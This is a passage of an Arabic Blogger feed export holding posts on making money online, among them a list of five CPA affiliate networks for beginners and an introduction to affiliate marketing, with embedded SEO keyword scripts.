تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html","title":" كيفية عمل خطة تسويقية ناجحة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s72-w640-h428-c\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7194774228265817676"},"published":{"$t":"2022-05-01T11:19:00.008-07:00"},"updated":{"$t":"2022-05-04T09:08:06.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 5 مواقع Cpa للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الربح من cpa,الربح من الانترنت,الربح من cpa للمبتدئين,كيفية الربح من cpa,الربح من cpa بدون راس مال,طرق الربح من الانترنت,الربح من الانترنت للمبتدئين,الربح من عروض cpa,الربح من cpa 2020,كيفية الربح من الانترنت,استراتيجيات الربح من cpa,الربح من ال cpa,استراتيجية الربح من cpa,cpa,كيفية الربح من عروض cpa,الربح من cpa 2021,الربح من النت,الربح من الانترنت 2021,الربح من cpa حلال,دورة الربح من cpa,الربح من الانترنت بدون راس مال,الربح من cpabuild\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 5 مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتبحث عن أفضل شركات CPA للمبتدئين؟ هل تريد أن تقبل مواقع CPA الانضمام إليها في أسرع وقت ممكن؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لك أفضل مواقع CPA للمبتدئين والمحترفين الذين يسارعون للانضمام إليهم ، كل هذه الشركات صادقة وتقدم عروض بأسعار معقولة للعرب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECPA هي إحدى طرق كسب المال على الإنترنت الذي تعودتم على قراءتها في موقعكم هذا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعنا نعرف ما هي شبكات CPA أولاً ، ثم الأفضل منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع Cpa للمبتدئين\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/w640-h414\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" title=\"أفضل 5 مواقع Cpa للمبتدئين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل 5 مواقع Cpa\u0026nbsp; للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما هو Cpa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECpa ، والتي تعني التكلفة لكل إجراء والتي تتطلب من المعلن اتخاذ إجراء معين عند وصوله إلى الصفحة المعلن عنها من خلال الاشتراك في قائمة أو تنزيل برنامج أو شراء منتج وما إلى ذلك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذا النموذج المحدد ، يدفع المعلن فقط عند حدوث الإجراء ، وعادةً ما تدفع شركات CPA مبالغ مختلفة اعتمادًا على البلد المستهدف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003Eتستخدم إعلانات CPA في الغالب في التسويق بالعمولة،\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eوالآن دعونا نتعرف على أفضل مواقع Cpa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eافضل مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإليكم أفضل 5 مواقع cpa للمبتدئين و مضمونة 100%\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Crakrevenue\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها شركة CPA للربح من المحتوى ولديها أيضًا عروض متنوعة لاستثمار أنواع أخرى من المحتوى ، وتتمتع عروضها ببعض من أعلى الأسعار في السوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها بالتأكيد واحدة من أفضل شبكات CPA في العالم ، فهي تقدم عروضًا مميزة في العديد من الأسواق مثل المواعدة ، VOD ، كاميرات الويب ، إلخ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر للناشرين أدوات متقدمة للتحقق من الإحصائيات المتعلقة بزياراتك وتحويلاتك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما أنها توفر ميزة الاستهداف الجغرافي ، والتي تتيح لك الحصول على أفضل عروض التحويل المتاحة من كل منطقة. تعرض أداة الإعلان Geo-Matic الحصرية تلقائيًا أفضل العروض بناءً على موقعك الجغرافي وسوق زوار موقعك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.crakrevenue.com\/https:\/\/www.crakrevenue.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع crakrevenue\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPA Lead\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها واحدة من أفضل مواقع CPA التي تم إطلاقها في عام 2006 ، ولكنها سرعان ما أصبحت واحدة من أكثر الشبكات التابعة لـ CPA انتشارًا وشعبية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلديها العديد من المزايا عند العمل مع مدير CPA ، بما في ذلك العروض والحملات الشاملة ، والدعم الممتاز ، وبعض من أعلى العائدات ، ومجموعة واسعة من المنتجات والخدمات ، والعديد من المزايا الأخرى .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأحد الأشياء الجيدة حقًا في هذه الشبكة هو أنهم يدفعون كل أسبوع ويقدمون طرق دفع مختلفة شيء رائع آخر هو أنه يمكنك أيضًا كسب المال من تطبيقات الهاتف عبر هذه الشبكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/cpalead.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع cpa lead\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Admitad\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي غضون 10 سنوات فقط ، وسعت الشركة شبكتها التي تضم أكثر من 540.000 ناشر نشط تشمل حملاتهم عروضاً مثل التجارة الإلكترونية والألعاب والخدمات عبر الإنترنت والجوال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسبب في أنني أدرجت هذه الشبكة في قائمة أفضل شركات CPA هو أنها لا توفر فقط عملية تسجيل سهلة للغاية للناشرين الجدد ، ولكنها تمنحك أيضًا واجهة سهلة الاستخدام للغاية وعروض CPA ممتازة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الامتياز الآخر هو فريق دعم الممتاز ، بل إنهم يعينون مدير حساب خاصًا لكل ناشر ، وهو أمر رائع\u0026nbsp; أنها توفر مدفوعات أسبوعية عبر PayPal والتحويل المصرفي وخيارات الدفع الشائعة الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.admitad.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط موقع admitad\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPAMatica\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعرف أحد مواقع CPA الرائدة ، والذي يركز بشكل أساسي على عروض المواعدة ، باسم شبكة شركاء عالمية تبذل قصارى جهدها لمساعدة عملائها وشركائها على النجاح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Cpamatica تحصل على عروض رائعة ومدير حساب مخصص وعوائد عالية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eليس هناك شك في أنه يمكن أن يكون شريكًا مثاليًا لتنمية تسويق مدونتك أو أعمال CPA. حاليًا ، تضم لوحة فرعهم أكثر من 800 عرض.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/cpamatica.io\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط موقع cpamatica\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Adwork Media\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم Adwork Media دائمًا أنواعًا مختلفة من العروض عالية الأجر ، لذلك سيكون لديك دائمًا عروض مربحة جدًا للإعلان وكسب المال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر تقارير في الوقت الفعلي على لوحة المعلومات ، وتوفر لك كل ما تحتاجه كناشر حتى تتمكن من تتبع عروضك وأرباحك بسهولة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdwork Media له متابع خاص به ، والذي يسمح لك بمشاهدة المتصفح والجهاز والموقع وما إلى ذلك. يمكنك استخدامه للحصول على معلومات قيمة من حركة المرور التي تقوم بتحويلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.adworkmedia.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع adwork media\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخاتمة\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكانت هذه أفضل مواقع وشركات CPA للمبتدئين والمحترفين ، ويمكنك الانضمام إليها بسهولة. إذا كنت تعرف شبكات CPA أخرى ، فلا تنس مشاركتها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/02\/5-best-ways-to-make-money-from-the-Internet-without-capital.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 طرق للربح من الإنترنت بدون رأس مال للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7194774228265817676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html","title":"أفضل 5 مواقع Cpa للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s72-w640-h414-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-215449342575176661"},"published":{"$t":"2022-01-08T11:32:00.009-08:00"},"updated":{"$t":"2022-09-16T13:31:46.072-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":" طرق التسويق بالعمولة للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق بالعمولة,التسويق بالعمولة للمبتدئين,الربح من التسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة,الربح من الانترنت للمبتدئين,طرق التسويق بالعمولة,التسويق بالعمولة 2022,التسويق بالعمولة سوق كوم,التسويق بالعموله,التسويق بالعمولة نون,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة للمبتدئين,التسويق بالعمولة بدون موقع,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,شرح التسويق بالعمولة,الربح من التسويق بالعمولة 2020,التسويق الالكتروني,التسويق بالعموله,كورس التسويق بالعمولة,التسويق بالعمولة في مصر,ربح المال من التسويق بالعمولة,الربح من الانترنت بدون راس مال,بدون موقع,التسويق بالعمولة سوق كوم,التسويق بالعمولة 2022,التسويق بالعمولة جوميا,كورس التسويق بالعمولة,الربح من التسويق بالعمولة 2022,التسويق الالكتروني,طرق الربح من الانترنت للمبتدئين 2022,التسويق بالعمولة في مصر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eطرق التسويق بالعمولة للمبتدئين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة أحد \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/The-best-and-easiest-ways-to-make-money-from-the-Internet.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق العمل والربح من الأنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E وأكثرها انتشارا في الشهور الأخيرة، فماذا تعرف عنه وكيف تبدأ العمل به؟ نقدم إليك طرق التسويق بالعمولة للمبتدئين مع وبدون موقع في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طرق التسويق بالعمولة للمبتدئين مع المواقع\" border=\"0\" data-original-height=\"382\" data-original-width=\"640\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=w640-h382\" title=\"طرق التسويق بالعمولة للمبتدئين بدون موقع\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق بالعمولة للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الالكترونية دليل شامل\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eعرف مجال \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Affiliate-Marketing-OptinMonster.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E إقبالا واسعا من قبل الفريلانس مؤخرا، وترويجا واسعا المجال من قبل رواده، وان كنت مهتما بكيفية العمل كمسوق بالعمولة لتنار الأرباح أنت أيضا، تعال نشاركك الخطوات اللازمة لتصبح مسوق بالعمولة، لكن قبل ذلك يجب عليك معرفة أبجديات المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق بالعمولة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eببساطة التسويق بالعمولة هو ربح المال مقابل التسويق لمنتج ما، ويكون الربح على كل عملية شراء لمنتج محدد قمت أنت بالترويج له، بمعنى أنك ستجني المال دون بذل جهد كبير ويعتبر من مجالات الدخل السلبي ويقصد به أنه يمكنك جني المال وأنت جالس تشاهد فيلمك المفضل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eكيف أبدأ التسويق بالعمولة و \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003Eأين يتم الترويج للمنتج\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالفكرة الرئيسية في التسويق هي كيفية جذب أكبر عدد من العملاء، نوع الشريحة المستهدفة، وكيفية إقناع العميل بأهمية المنتج، ضرورة اقتنائه والفائدة التي يجنيها من ذلك، لذلك يجب أن تمتلك مكانا أو وسيلة لعرض المنتج وإقناع الزبائن به، إما بامتلاك مدونة أو قناة على اليوتيوب أو صفحة في مواقع التواصل الاجتماعي شرط أن تمتلك عددا كبيرا من الزوار للمدونة، والمتابعين لقناتك وصفحاتك وبهذه الطريقة تضمن وصول المنتج لأكبر عدد ممكن من الزبائن المحتملين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 